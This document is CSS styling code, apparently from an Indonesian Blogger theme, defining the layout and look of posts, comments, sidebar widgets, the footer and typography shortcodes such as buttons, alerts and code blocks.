.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
